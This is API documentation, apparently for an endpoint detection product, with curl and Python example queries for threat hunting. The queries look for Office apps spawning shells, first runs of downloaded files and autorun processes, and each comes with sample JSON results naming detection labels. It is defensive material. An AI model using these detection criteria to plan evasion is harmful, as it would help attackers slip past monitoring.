Search for Signs of Infection
Use these queries to search for malicious behavior occurring in the infection stage of a cyber attack.
The example queries in this section are meant to be a starting point for your investigations. You may need to update the Features (filters) in each query to use indicators specific to your environment or situation.
In this topic:
Phishing
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "productType",
"values": [
"MS_OFFICE"
],
"filterType":"Equals"
}
],
"connectionFeature": {
"elementInstanceType":"Process",
"featureName":"children"
}
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "productType",
"values": [
"SHELL"
],
"filterType":"Equals"
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"-1417547681.9114014601243363792": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"Powershell echo"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1495442695230"
]
},
"pid": {
"totalValues": 1,
"values": [
"1804"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1495442696368"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"powershell.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"SHELL"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1417547681.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1417547681.-8191079222435001861",
"name": "excel.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1417547681.534938948395932559",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"shellOfNonShellRunnerSuspicion": 1495442710604
},
"filterData": {
"sortInGroupValue": "-1417547681.9114014601243363792",
"groupByValue": "powershell.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-1417547681.9114014601243363792",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"hostingInjectedThreadSuspicion": {
"potentialEvidence": [
"hostingInjectedThreadEvidence"
],
"firstTimestamp": 1506424896610,
"totalSuspicions": 2
},
"shellOfNonShellRunnerSuspicion": {
"potentialEvidence": [
"shellOfNonShellRunnerEvidence"
],
"firstTimestamp": 1495442710604,
"totalSuspicions": 6
},
"maliciousScriptExecutionSuspicion": {
"potentialEvidence": [
"maliciousScriptExecutionEvidence"
],
"firstTimestamp": 1495449698176,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 6,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 6
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "children"
},
"count": 6
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "productType",
"values": [
"MS_OFFICE"
],
"filterType": "Equals"
}
],
"connectionFeature": {
"elementInstanceType": "Process",
"featureName": "children"
}
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "productType",
"values": [
"SHELL"
],
"filterType": "Equals"
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"-1417547681.9114014601243363792": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"Powershell echo"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1495442695230"
]
},
"pid": {
"totalValues": 1,
"values": [
"1804"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1495442696368"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"powershell.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"SHELL"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1417547681.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1417547681.-8191079222435001861",
"name": "excel.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1417547681.534938948395932559",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"shellOfNonShellRunnerSuspicion": 1495442710604
},
"filterData": {
"sortInGroupValue": "-1417547681.9114014601243363792",
"groupByValue": "powershell.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-1417547681.9114014601243363792",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"hostingInjectedThreadSuspicion": {
"potentialEvidence": [
"hostingInjectedThreadEvidence"
],
"firstTimestamp": 1506424896610,
"totalSuspicions": 2
},
"shellOfNonShellRunnerSuspicion": {
"potentialEvidence": [
"shellOfNonShellRunnerEvidence"
],
"firstTimestamp": 1495442710604,
"totalSuspicions": 6
},
"maliciousScriptExecutionSuspicion": {
"potentialEvidence": [
"maliciousScriptExecutionEvidence"
],
"firstTimestamp": 1495449698176,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 6,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 6
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "children"
},
"count": 6
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "productType"
query_element_1_filter_value = "MS_OFFICE"
linking_element = "Process"
linking_feature = "children"
query_element_2_filter_value = "SHELL"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[query_element_1_filter_value],"filterType":"Equals"}],"connectionFeature":{"elementInstanceType":linking_element,"featureName":linking_feature}},{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[query_element_2_filter_value],"filterType":"Equals"}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "-1417547681.9114014601243363792": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "Powershell echo" ] }, "creationTime": { "totalValues": 1, "values": [ "1495442695230" ] }, "pid": { "totalValues": 1, "values": [ "1804" ] }, "endTime": { "totalValues": 1, "values": [ "1495442696368" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "powershell.exe" ] }, "productType": { "totalValues": 1, "values": [ "SHELL" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.7211211867331652428", "name": "test-pc\\test", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "-1417547681.1198775089551518743", "name": null, "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "-1417547681.-8191079222435001861", "name": "excel.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "-1417547681.534938948395932559", "name": "powershell.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 } }, "suspicions": { "shellOfNonShellRunnerSuspicion": 1495442710604 }, "filterData": { "sortInGroupValue": "-1417547681.9114014601243363792", "groupByValue": "powershell.exe" }, "isMalicious": true, "suspicionCount": 1, "guidString": "-1417547681.9114014601243363792", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "hostingInjectedThreadSuspicion": { "potentialEvidence": [ "hostingInjectedThreadEvidence" ], "firstTimestamp": 1506424896610, "totalSuspicions": 2 }, "shellOfNonShellRunnerSuspicion": { "potentialEvidence": [ "shellOfNonShellRunnerEvidence" ], "firstTimestamp": 1495442710604, "totalSuspicions": 6 }, "maliciousScriptExecutionSuspicion": { "potentialEvidence": [ "maliciousScriptExecutionEvidence" ], "firstTimestamp": 1495449698176, "totalSuspicions": 3 } }, "evidenceMap": {}, "totalPossibleResults": 6, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 6 }, { "featureDescriptor": { "elementInstanceType": "Process", "featureName": "children" }, "count": 6 } ] }, "status": "SUCCESS", "message": "" }
First execution of downloaded file
Use this request to examine the first execution of a process downloaded from the Internet.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data ' {
"queryPath":[
{
"requestedType":"Process",
"filters":[
{
"facetName":"firstExecutionOfDownloadedProcessEvidence",
"values":[
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"-2046359355.-446319856563366924": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"false"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512300801309"
]
},
"pid": {
"totalValues": 1,
"values": [
"2744"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512300801311"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"ransomfreetest.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-6313743191401684913",
"name": "internaldomain\\admin",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-2046359355.1198775089551518743",
"name": "ADMIN",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-2046359355.-7870067516287985870",
"name": "cmd.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-2046359355.-9136389137007525685",
"name": "ransomfreetest.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"blackListFileSuspicion": 1512300804528
},
"filterData": {
"sortInGroupValue": "-2046359355.-446319856563366924",
"groupByValue": "ransomfreetest.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-2046359355.-446319856563366924",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"dualExtensionSuspicion": {
"potentialEvidence": [
"dualExtensionNameEvidence",
"hiddenFileExtensionEvidence",
"rightToLeftFileExtensionEvidence",
"masqueradingAsMovieEvidence"
],
"firstTimestamp": 1516033781024,
"totalSuspicions": 1
},
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1512314218832,
"totalSuspicions": 1
},
"ransomwareByCanaryFilesSuspicion": {
"potentialEvidence": [
"ransomwareByCanaryFilesEvidence"
],
"firstTimestamp": 1512313571594,
"totalSuspicions": 1
},
"connectingToBadReputationAddressSuspicion": {
"potentialEvidence": [
"hasMaliciousConnectionEvidence"
],
"firstTimestamp": 1516033781024,
"totalSuspicions": 1
}
},
"evidenceMap": {},
"totalPossibleResults": 13,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 13
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "firstExecutionOfDownloadedProcessEvidence",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"-2046359355.-446319856563366924": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"false"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512300801309"
]
},
"pid": {
"totalValues": 1,
"values": [
"2744"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512300801311"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"ransomfreetest.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-6313743191401684913",
"name": "internaldomain\\admin",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-2046359355.1198775089551518743",
"name": "ADMIN",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-2046359355.-7870067516287985870",
"name": "cmd.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-2046359355.-9136389137007525685",
"name": "ransomfreetest.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"blackListFileSuspicion": 1512300804528
},
"filterData": {
"sortInGroupValue": "-2046359355.-446319856563366924",
"groupByValue": "ransomfreetest.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-2046359355.-446319856563366924",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"dualExtensionSuspicion": {
"potentialEvidence": [
"dualExtensionNameEvidence",
"hiddenFileExtensionEvidence",
"rightToLeftFileExtensionEvidence",
"masqueradingAsMovieEvidence"
],
"firstTimestamp": 1516033781024,
"totalSuspicions": 1
},
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1512314218832,
"totalSuspicions": 1
},
"ransomwareByCanaryFilesSuspicion": {
"potentialEvidence": [
"ransomwareByCanaryFilesEvidence"
],
"firstTimestamp": 1512313571594,
"totalSuspicions": 1
},
"connectingToBadReputationAddressSuspicion": {
"potentialEvidence": [
"hasMaliciousConnectionEvidence"
],
"firstTimestamp": 1516033781024,
"totalSuspicions": 1
}
},
"evidenceMap": {},
"totalPossibleResults": 13,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 13
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "firstExecutionOfDownloadedProcessEvidence"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[True]}],"isResult":True}],"totalResultLimit": 1000,"perGroupLimit": 100,"perFeatureLimit": 100,"templateContext": "SPECIFIC","queryTimeout": 120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "-2046359355.-446319856563366924": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "false" ] }, "creationTime": { "totalValues": 1, "values": [ "1512300801309" ] }, "pid": { "totalValues": 1, "values": [ "2744" ] }, "endTime": { "totalValues": 1, "values": [ "1512300801311" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "ransomfreetest.exe" ] }, "productType": { "totalValues": 1, "values": [ "NONE" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.-6313743191401684913", "name": "internaldomain\\admin", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "-2046359355.1198775089551518743", "name": "ADMIN", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "-2046359355.-7870067516287985870", "name": "cmd.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "-2046359355.-9136389137007525685", "name": "ransomfreetest.exe", "hasSuspicions": true, "hasMalops": false } ], "totalSuspicious": 1, "totalMalicious": 0 } }, "suspicions": { "blackListFileSuspicion": 1512300804528 }, "filterData": { "sortInGroupValue": "-2046359355.-446319856563366924", "groupByValue": "ransomfreetest.exe" }, "isMalicious": true, "suspicionCount": 1, "guidString": "-2046359355.-446319856563366924", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "dualExtensionSuspicion": { "potentialEvidence": [ "dualExtensionNameEvidence", "hiddenFileExtensionEvidence", "rightToLeftFileExtensionEvidence", "masqueradingAsMovieEvidence" ], "firstTimestamp": 1516033781024, "totalSuspicions": 1 }, "blackListModuleSuspicion": { "potentialEvidence": [ "blackListModuleEvidence" ], "firstTimestamp": 1512314218832, "totalSuspicions": 1 }, "ransomwareByCanaryFilesSuspicion": { "potentialEvidence": [ "ransomwareByCanaryFilesEvidence" ], "firstTimestamp": 1512313571594, "totalSuspicions": 1 }, "connectingToBadReputationAddressSuspicion": { "potentialEvidence": [ "hasMaliciousConnectionEvidence" ], "firstTimestamp": 1516033781024, "totalSuspicions": 1 } }, "evidenceMap": {}, "totalPossibleResults": 13, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 13 } ] }, "status": "SUCCESS", "message": "" }


Processes with autorun registry key
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "hasAutorun",
"values":[
true
]
}
],
"isResult":true
}
],
"totalResultLimit":1000,
"perGroupLimit":100,
"perFeatureLimit":100,
"templateContext":"SPECIFIC",
"queryTimeout":120000,
"customFields":[
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid",
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"267091050.8360534414798058735": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\system32\\SearchFilterHost.exe\" 0 524 528 536 65536 532"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1522799390789"
]
},
"pid": {
"totalValues": 1,
"values": [
"3636"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1522799456793"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"searchfilterhost.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-4551355966977379046",
"name": "win71-pc\\system",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "267091050.1198775089551518743",
"name": "WIN71-PC",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "267091050.4930923684479623136",
"name": "searchindexer.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "267091050.6113587215796295647",
"name": "searchfilterhost.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {},
"filterData": {
"sortInGroupValue": "267091050.8360534414798058735",
"groupByValue": "searchfilterhost.exe"
},
"isMalicious": false,
"suspicionCount": 0,
"guidString": "267091050.8360534414798058735",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
